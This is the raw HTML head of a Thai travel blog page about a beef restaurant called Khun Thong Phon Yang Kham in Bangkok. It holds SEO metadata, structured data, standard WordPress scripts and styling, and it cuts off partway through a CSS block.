

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/central/bangkok/%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%82%E0%B8%84%E0%B8%82%E0%B8%B8%E0%B8%99-%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%97%E0%B8%AD%E0%B8%87/
body_size: 33060
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>ร้านโคขุน คุณทอง โพนยางคำ (นวลจันทร์ 21) - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="ดูเอเซียเอาใจคนทานเนื้อ !! พาเพื่อนๆ ไปทานเนื้อโคขุน โพ" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="ท่องเที่ยว,ร้านโคขุน คุณทอง โพนยางคำ" />
		<link rel="canonical" href="https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ร้านโคขุน คุณทอง โพนยางคำ (นวลจันทร์ 21) - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="ดูเอเซียเอาใจคนทานเนื้อ !! พาเพื่อนๆ ไปทานเนื้อโคขุน โพ" />
		<meta property="og:url" content="https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/" />
		<meta property="article:published_time" content="2018-09-15T00:00:22+00:00" />
		<meta property="article:modified_time" content="2018-05-19T10:10:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ร้านโคขุน คุณทอง โพนยางคำ (นวลจันทร์ 21) - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="ดูเอเซียเอาใจคนทานเนื้อ !! พาเพื่อนๆ ไปทานเนื้อโคขุน โพ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#blogposting","name":"\u0e23\u0e49\u0e32\u0e19\u0e42\u0e04\u0e02\u0e38\u0e19 \u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07 \u0e42\u0e1e\u0e19\u0e22\u0e32\u0e07\u0e04\u0e33 (\u0e19\u0e27\u0e25\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c 21) - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","headline":"\u0e23\u0e49\u0e32\u0e19\u0e42\u0e04\u0e02\u0e38\u0e19 \u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07 \u0e42\u0e1e\u0e19\u0e22\u0e32\u0e07\u0e04\u0e33 (\u0e19\u0e27\u0e25\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c 21)","author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e42\u0e04\u0e02\u0e38\u0e19-\u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07-16.jpg","width":800,"height":600},"datePublished":"2018-09-15T00:00:22+07:00","dateModified":"2018-05-19T10:10:33+07:00","inLanguage":"th","mainEntityOfPage":{"@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#webpage"},"articleSection":"\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23, \u0e20\u0e32\u0e04\u0e01\u0e25\u0e32\u0e07, \u0e23\u0e49\u0e32\u0e19\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e43\u0e19\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e, \u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07 \u0e42\u0e1e\u0e19\u0e22\u0e32\u0e07\u0e04\u0e33, \u0e19\u0e27\u0e25\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c 21, \u0e42\u0e04\u0e02\u0e38\u0e19, \u0e42\u0e04\u0e02\u0e38\u0e19 \u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07, \u0e42\u0e04\u0e02\u0e38\u0e19\u0e42\u0e1e\u0e19\u0e22\u0e32\u0e07\u0e04\u0e33, \u0e42\u0e1e\u0e19\u0e22\u0e32\u0e07\u0e04\u0e33"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/","name":"\u0e23\u0e49\u0e32\u0e19\u0e42\u0e04\u0e02\u0e38\u0e19 \u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07 \u0e42\u0e1e\u0e19\u0e22\u0e32\u0e07\u0e04\u0e33 (\u0e19\u0e27\u0e25\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c 21)","description":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22\u0e40\u0e2d\u0e32\u0e43\u0e08\u0e04\u0e19\u0e17\u0e32\u0e19\u0e40\u0e19\u0e37\u0e49\u0e2d !! \u0e1e\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e46 \u0e44\u0e1b\u0e17\u0e32\u0e19\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e42\u0e04\u0e02\u0e38\u0e19 \u0e42\u0e1e","url":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/"},"previousItem":"https:\/\/www.dooasia.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"Person","@id":"https:\/\/www.dooasia.com\/author\/cm\/#author","url":"https:\/\/www.dooasia.com\/author\/cm\/","name":"cm","image":{"@type":"ImageObject","@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/313495fceaad0fd8d9116f8905ce4290?s=96&d=mm&r=g","width":96,"height":96,"caption":"cm"}},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#webpage","url":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/","name":"\u0e23\u0e49\u0e32\u0e19\u0e42\u0e04\u0e02\u0e38\u0e19 \u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07 \u0e42\u0e1e\u0e19\u0e22\u0e32\u0e07\u0e04\u0e33 (\u0e19\u0e27\u0e25\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c 21) - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22\u0e40\u0e2d\u0e32\u0e43\u0e08\u0e04\u0e19\u0e17\u0e32\u0e19\u0e40\u0e19\u0e37\u0e49\u0e2d !! \u0e1e\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e46 \u0e44\u0e1b\u0e17\u0e32\u0e19\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e42\u0e04\u0e02\u0e38\u0e19 \u0e42\u0e1e","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"creator":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e42\u0e04\u0e02\u0e38\u0e19-\u0e04\u0e38\u0e13\u0e17\u0e2d\u0e07-16.jpg","@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#mainImage","width":800,"height":600},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/central\/bangkok\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87\/#mainImage"},"datePublished":"2018-09-15T00:00:22+07:00","dateModified":"2018-05-19T10:10:33+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 